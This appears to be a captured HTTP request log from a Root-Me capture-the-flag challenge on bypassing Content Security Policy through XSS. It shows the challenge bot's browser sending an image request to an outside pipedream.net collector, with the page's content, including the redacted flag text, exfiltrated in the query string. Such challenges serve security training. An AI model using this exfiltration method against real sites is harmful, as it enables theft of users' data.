 headers {9}
accept: image/avif,image/webp,*/*
accept-encoding: gzip, deflate, br
accept-language: en-US,en;q=0.5
host: 1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net
referer: http://challenge01.root-me.org:58030/
sec-fetch-dest: image
sec-fetch-mode: no-cors
sec-fetch-site: cross-site
user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
method: GET Copy Path • Copy Value
path: /
query {1}
!</h1> <div class
"message"> <p>At Quackquack corp the developers think that they do not have to patch XSS because they
implement the Content Security Policy (CSP). But you are a hacker, right ? I am sure you will be able to
exfiltrate this flag: {FLAG_REDACTED}. (Only the bot is able to see the flagi :
url https://1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net/?%20!%3C/h1%3E%20%20%3Cdiv%20class=%22message%22...